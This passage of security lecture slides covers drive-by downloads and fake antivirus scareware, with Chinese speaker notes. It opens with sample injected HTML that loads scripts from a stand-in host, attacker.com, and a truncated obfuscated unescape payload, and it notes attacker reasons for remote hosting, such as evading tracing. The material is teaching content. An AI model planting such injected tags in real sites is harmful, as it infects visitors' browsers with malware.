<iframe src=“http://attacker.com/bad.htm” height=0 width=0>
</iframe>
<script src=http://attacker.com/bad.js></script>

Slide 113


Client side
WWW
Vulnerable browser
Good web server
Malicious web server
bad.htm
attacker.com
document.write(unescape("%3C%73%63%72%69%70%74%20%6C%61%6E%67%75%61%67%65%3D%22%6A%61%76%61%73%63%72%69%70%74%22%3E%0D%0A%69%66%28%6E%61%76%69%67%61%74%6F%72%2E%75%73%65%72%41%67%65%6E%74%2E%74%6F%4C%6F%77%65%72%43%61%73%65%28%29%2E%69%6E%64%65%78%4F%66%28%22%5C%78%36%44%5C%78%37%33%5C%78% ………
attacker2.com

Slide 114
Discuss
Why not inject shell code at the first stage? (i.e. inject shell code to the “good web server” directly)
Notes:
因為有各種不同的瀏覽器，漏洞也會不一樣。
content控制在自己的機器上，方便隨時更改。
被抓到時可以銷毀自己的機器，或放在抓不到的地方。
增加追縱的困難度(可能都是被入侵的電腦)。

Slide 115
Drive-by Downloads
Why Drive-by-Downloads?
  Deploy malware on computers of victims
  Large scale (vs. target attacks)
  Bypass firewalls or NAT protection
Current solutions
  Static web-page analysis
  Web-sites reputation
  Microsoft Killbit
Notes:
很多使用者

Slide 116
Fake Anti-Virus

Slide 117
Fake Antivirus _{[Wikipedia]}
Fake antivirus software or rogue AV (rogue antivirus) or rogue security software is a rogue (a form of Internet fraud using computer malware) that deceives or misleads users into paying money for fake or simulated removal of malware.
Or it claims to get rid of, but instead introduces malware to the computer.

Slide 118
Infection Approaches _{[Wikipedia]}
Social engineering (fraud)
Drive-by downloads
SEO poisoning

Slide 119
Meaning of Social Engineering _{[Norton]}
Social engineering is the term used to describe the act of tricking an unsuspecting person into giving up information or money.
Specifically, this is done in the context in the digital world where the trick is done remotely.

Slide 120
Social Engineering _{[Wikipedia]}
Rogue security software mainly relies on social engineering (fraud) to defeat the security built into modern operating system and browser software and install itself onto victims' computers.

Slide 121
Social Engineering Example _{[Wikipedia]}
A website may, for example, display a fictitious warning dialog stating that someone's machine is infected with a computer virus, and encourage them through manipulation to install or purchase scareware in the belief that they are purchasing genuine antivirus software.

Slide 122
Social Engineering Example _{[Norton]}
There’s absolutely no way a paid advertisement on a Web site (whether a display ad or a pop-up ad) can determine if a single computer has a virus.
However, people will still click on an ad that says “Your computer needs to run a scan immediately! Click here to download our antivirus software!”
This type of social engineering is known as “scareware.”

Slide 123
Trojan Component _{[Wikipedia]}
Most have a Trojan horse component, which users are misled into installing.
The Trojan may be disguised as:
  A browser plug-in or extension (typically toolbar)
  An image, screensaver or archive file attached to an e-mail message
  Multimedia codec required to play a certain video clip
  Software shared on peer-to-peer networks
  A free online malware scanning service

Slide 124
Drive-by Downloads _{[Wikipedia]}
Some rogue security software, however, propagate onto users' computers as drive-by downloads which exploit security vulnerabilities in web browsers, PDF viewers, or email clients to install themselves without any manual interaction.

Slide 125
SEO Poisoning (1) _{[Wikipedia]}
More recently, malware distributors have been utilizing SEO poisoning techniques by pushing infected URLs to the top of search engine results about recent news events.

Slide 126
SEO Poisoning (2) _{[Wikipedia]}
People looking for articles on such events on a search engine may encounter results that, upon being clicked, are instead redirected through a series of sites before arriving at a landing page that says that their machine is infected and pushes a download to a "trial" of the rogue program.

Slide 127
Possible Sequela (1) _{[Microsoft]}
Lure you into a fraudulent transaction (for example, upgrading to a non-existent paid version of a program).
Use social engineering to steal your personal information.
Install malware that can go undetected as it steals your data.

Slide 128
Possible Sequela (2) _{[Microsoft]}
Launch pop-up windows with false or misleading alerts.
Slow your computer or corrupt files.
Disable Windows updates or disable updates to legitimate antivirus software.
Prevent you from visiting antivirus vendor websites.

Slide 129
What do Fake Antivirus Programs Look Like? _{[EIU]}
Fake Antivirus Scanner
Fake Windows Security Center
Fake Operating System Alert

Slide 130

Fake Antivirus Scanner _{[Norton]}

Slide 131

Fake Windows Security Center _{[Norton]}

Slide 132

Fake Operating System Alert (1) _{[Norton]}

Slide 133

Fake Operating System Alert(2) _{[Norton]}

Slide 134
Demo _{[Goodin]}

